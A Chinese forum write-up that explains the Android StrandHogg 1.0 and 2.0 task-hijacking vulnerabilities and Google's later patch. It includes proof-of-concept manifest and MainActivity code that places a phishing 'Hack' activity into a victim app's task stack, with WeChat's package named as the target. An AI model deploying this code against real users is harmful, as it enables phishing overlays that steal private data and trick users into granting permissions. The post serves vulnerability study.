

该漏洞为一个 Android 任务栈劫持漏洞,在2019年披露,影响范围包括android10以下。该漏洞可以让恶意应用注入一个activity到他设定好的应用的顶层。因此恶意应用可以精心设计一个具有诱导性的activity注入到受害应用中进行攻击。

android 的四个启动模式:standard,singleTop,singleTask,singleInstance。不是本文重点,需要了解可以看(1bdK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2B7K9h3q4F1M7$3S2#2i4K6u0W2j5$3!0E0i4K6u0r3M7q4)9J5c8X3g2T1k6r3f1@1z5r3p5H3j5e0f1J5j5#2!0q4c8W2!0n7b7#2)9^5z5b7`.`.



启动模式会导致一个应用中可能不止一个任务栈,单独一个activity可以独享一个任务栈。一个任务栈中的activity可以来自不同的应用,同一个应用的activity也可能不在一个Task中。

activity属性:

因为大部分应用的taskAffinity属性都没有设置,默认为其包名,那么就可以通过一个在恶意软件的一个hackactivity属性中设置跟我们攻击的应用的包名一致的taskAffinity值,那么该hackactivitystart的时候就会创建一个与victim应用的taskAffinity属性相同的一个任务栈,到时候会和victim的应用共享一个任务栈,并且位于该任务栈的根,在我们启动受害应用时,该victim的任务就会被放到前台,然后位于根的hackactivity就会放到前台,那么当我们打开受害应用所看到的activity,并不是该应用原有的activity,而是我们的hackactivity,那么我们可以在hackactivity设计成一个钓鱼页面,实现钓鱼攻击,获取用户的隐私和诱导用户授予恶意软件相应权限。

三个activity,MainActivity用来启动其他的activity,Innocent是用来伪装自己的,通常是一个无害的界面,hack则是一个钓鱼界面。Hack中设allowTaskReparenting和taskAffinity两个属性,taskAffinity设计为指定应用的包名,但是没有设计启动模式为singleTask,只是在启动这个activity时,会对intent传入一个参数FLAG_ACTIVITY_NEW_TASK,这个在这里跟singleTask的作用是类似的,具体区别可以看694K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6B7N6h3g2B7K9h3&6Q4x3X3g2U0L8W2)9J5c8Y4m8G2M7%4c8Q4x3V1j5$3z5o6b7@1z5e0l9K6z5e0M7@1x3U0j5&6y4U0b7^5z5e0l9K6i4@1f1K6i4K6R3H3i4K6R3J5

AndroidManifest.xml:

MainActivity.java:剩下的两个activity由于是没有什么实际意义的,只是修改ui,所以就没有放出

安装后,第一次点击这个应用图标,使用adb shell dumsys activity activities查看任务栈



此时,当我们返回桌面点击我们要攻击的应用就会将那个页面替换为我们的hackactivity。然后就完成了攻击

成功的效果应该是当我们安装好恶意应用后,当我们点击恶意应用图标时,显示的是我们的innocent这个无害界面,然后返回桌面再我们被攻击的应用,会发现界面会被替换成我们的hackactivity。演示视频放在附件。

现在taskAffinity属性只对相同UID的应用有效,也就是说,只有共享UID的应用才可以进行activity的移动,uid在应用安装时被分配,并且在应用存在于手机上期间,都不会改变。一个应用程序只能有一个uid,多个应用可以使用sharedUserId 方式共享同一个uid,但前提是这些应用的签名要相同。恶意应用也无法伪造uid,导致无法实现攻击。

strandhogg2.0和strandhogg1.0均为同一家公司promo披露,相比strandhogg1.0必须明确地将他们的目标应用程序硬编码到 Android Manifest,strandhogg2.0并不需要在androidmanifest.xml上进行设计,而是在代码中实现,如有需要可以动态修改注入的应用程序,也可以同时对多个程序进行劫持。影响范围为android8和andorid9。

这个漏洞主要是利用startActivities这个api,它的功能是一次启动多个Activity,传入一个Intent数组,Android会解析每个Intent,并逐个启动它们。startActivities默认认为intent数组的第一个Activity的启动者是当前应用,而第二个Activity的启动者是第一个Activity所属的那个应用,依次类推,那么我们只要控制将第一个activity的所有者设为我们所要攻击的victim应用,那么就可以让我们的hackactivity被victim应用启动,就可以实现了activity劫持。

只需要修改MainActivity,Intents[0]需要设置的是victim应用的包名和包名+类名,从而使得Intents[1]里的activity能够从victim应用中启动,就可以实现页面替换。

在我们安装后恶意应用后,首先点击victim应用,返回桌面,然后点击恶意应用,然后再返回点击victim应用,就会发现界面被替换为了Hack1这个activity。此时用adb shell dumpsys activity activities查看受害应用的任务栈和恶意应用的任务栈:

可以发现,我们的Hack1这个activity已经是位于我们受害应用的任务栈的顶层了,也没有出现在我们的攻击应用。最终效果如下,在victim应用中出现了我们的activity。美中不足的是在当我们第一次点击恶意应用的时候,由于我们使用了startactivities,所以在我们的恶意应用也是会直接转到Hack1这个activity,返回前台后在点击恶意应用才不会出现Hack1,而是显示MainActivity。

google后面更新了安全补丁,修改了ActivityStarter.java这文件,只有与和调用者具有相同 uid 的已启动 activity 才可以成为下一个活动的调用者。

a76K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4M7X3I4#2M7#2)9J5k6h3y4G2L8g2)9J5c8Y4y4W2j5%4g2J5K9i4c8&6i4K6u0r3L8h3!0T1K9h3I4W2i4K6u0r3j5h3&6V1M7X3!0A6k6q4)9J5k6s2y4@1M7X3q4F1k6r3S2G2k6$3N6Q4x3X3b7J5i4K6u0r3

3c7K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6H3M7X3!0E0L8$3&6Q4x3X3g2U0L8#2)9J5c8Y4u0W2M7$3!0#2M7X3y4W2M7#2)9J5c8X3c8G2N6$3&6D9L8$3q4V1M7#2)9J5c8Y4y4@1M7X3q4F1k6r3S2G2k6$3N6Q4x3X3b7J5i4K6u0V1x3q4)9J5k6r3&6W2N6#2)9J5k6s2y4W2M7X3W2G2N6i4y4Q4x3X3c8S2L8X3c8J5L8$3W2V1i4K6u0V1N6Y4g2D9L8X3g2J5j5h3u0A6L8r3W2@1P5g2)9J5c8W2)9J5x3%4N6Z5j5i4c8Q4x3X3c8U0j5h3&6Q4x3X3c8S2i4K6u0V1M7r3!0@1k6h3&6@1K9h3q4D9i4K6u0V1j5i4c8@1j5h3y4C8k6i4u0Q4x3X3c8V1L8H3`.`.

842K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6H3M7X3!0E0L8$3&6Q4x3X3g2U0L8#2)9J5c8Y4y4W2j5%4g2J5K9i4c8&6i4K6u0V1L8X3g2%4M7#2)9J5c8Y4c8Z5k6g2)9J5k6s2y4@1M7X3q4F1k6r3S2G2k6$3N6Q4x3X3c8$3N6h3I4F1k6i4u0S2j5X3W2D9K9i4c8&6i4K6u0r3i4K6t1K6K9r3q4K6i4K6u0V1M7%4c8J5j5h3&6V1K9r3!0Y4k6#2)9J5k6r3u0W2k6h3&6Q4x3X3c8S2j5Y4g2K6k6h3c8Q4x3X3c8A6L8W2)9J5k6s2u0W2j5h3I4Q4x3X3c8%4L8%4u0D9k6q4)9J5k6r3y4S2M7$3g2K6

ca4K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2U0L8X3u0D9L8$3N6K6i4K6u0W2j5$3!0E0i4K6u0r3j5h3I4V1P5i4x3@1i4K6u0r3M7q4)9J5c8U0p5@1z5o6M7&6y4U0l9@1i4K6u0W2K9s2c8E0L8l9`.`.

9a1K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6V1k6i4k6W2L8r3!0H3k6i4u0Q4x3X3g2S2L8X3c8J5L8$3W2V1i4K6u0W2j5$3!0E0i4K6u0r3k6%4g2A6k6r3g2Q4x3V1k6@1L8%4m8A6j5%4y4Q4x3V1k6E0j5h3&6A6k6X3g2K6N6q4)9J5c8X3q4U0N6r3W2$3K9i4c8&6i4K6u0V1k6h3I4W2L8h3g2F1N6q4)9K6c8X3S2D9i4K6y4p5P5X3S2Q4x3X3c8U0L8R3`.`.

<activity android:name=".inject_activity"

android:allowTaskReparenting="true"

android:taskAffinity="com.xx.mm"/>

<activity

<activity android:name=".inject_activity"

android:allowTaskReparenting="true"

android:taskAffinity="com.xx.mm"/>

<activity

<activity android:name=".Innocent"></activity>

<activity

android:name=".Hack"

android:allowTaskReparenting="true"

android:taskAffinity="com.tencent.mm" />

<activity android:name=".MainActivity">

<intent-filter>

<action android:name="android.intent.action.MAIN" />

<category android:name="android.intent.category.LAUNCHER" />

</intent-filter>

</activity>

<activity android:name=".Innocent"></activity>

<activity

android:name=".Hack"

android:allowTaskReparenting="true"

android:taskAffinity="com.tencent.mm" />

<activity android:name=".MainActivity">

<intent-filter>

<action android:name="android.intent.action.MAIN" />

<category android:name="android.intent.category.LAUNCHER" />

</intent-filter>

</activity>

public class MainActivity extends AppCompatActivity {

@Override

protected void onCreate(Bundle savedInstanceState) {

super.onCreate(savedInstanceState);

setContentView(R.layout.activity_main);

//启动两个活动

Intent hack_intent;

Log.d("MainActivity的TaskId" , getTaskId() + "");

hack_intent=new Intent(this, Hack.class);

//FLAG_ACTIVITY_NEW_TASK:相当于使用了launchMode=singleTop

hack_intent.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);

startActivity(hack_intent);

Intent innocent_intent;

innocent_intent=new Intent(this,Innocent.class);

startActivity(innocent_intent);

//finish();

}

}

public class MainActivity extends AppCompatActivity {

@Override

protected void onCreate(Bundle savedInstanceState) {

super.onCreate(savedInstanceState);

setContentView(R.layout.activity_main);

//启动两个活动

Intent hack_intent;

Log.d("MainActivity的TaskId" , getTaskId() + "");

hack_intent=new Intent(this, Hack.class);

//FLAG_ACTIVITY_NEW_TASK:相当于使用了launchMode=singleTop

hack_intent.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);

startActivity(hack_intent);

Intent innocent_intent;

innocent_intent=new Intent(this,Innocent.class);

startActivity(innocent_intent);

//finish();

}

}

[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课

最后于 2022-2-11 16:57

被mb44编辑

,原因: